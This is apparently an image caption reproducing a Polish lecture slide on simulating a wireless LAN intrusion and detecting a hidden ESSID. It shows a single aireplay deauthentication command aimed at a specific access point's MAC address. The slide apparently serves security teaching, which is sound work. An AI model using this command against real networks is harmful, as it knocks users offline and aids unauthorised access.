 SIECI RADIOWE WLAN Symulacja włamania Wykrycie ESSID –#aireplay -0 10 -a 00:16:B6:1D:A7:16 wlan0 (druga konsola)